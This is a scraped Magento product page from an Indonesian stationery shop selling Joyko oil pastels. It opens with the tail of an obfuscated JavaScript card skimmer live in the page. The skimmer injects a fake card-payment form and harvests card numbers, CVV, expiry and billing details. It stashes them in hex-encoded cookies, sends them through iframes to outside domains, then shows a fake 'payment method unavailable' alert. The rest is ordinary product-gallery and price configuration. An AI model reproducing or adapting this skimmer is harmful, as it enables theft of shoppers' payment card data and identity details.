_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tokoalattulis.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1812]": {
            "priceBox": {
                "priceConfig":  {"productId":"1812","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","img":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","full":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Krayon \/ Crayon Minyak - Oil Pastel Joyko Dengan Aneka Warna Cantik Untuk Mewarnai dan Menggambar","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-oilpastel-2_pxixavhby3il6tcb.jpg","img":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-oilpastel-2_pxixavhby3il6tcb.jpg","full":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-oilpastel-2_pxixavhby3il6tcb.jpg","caption":"Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
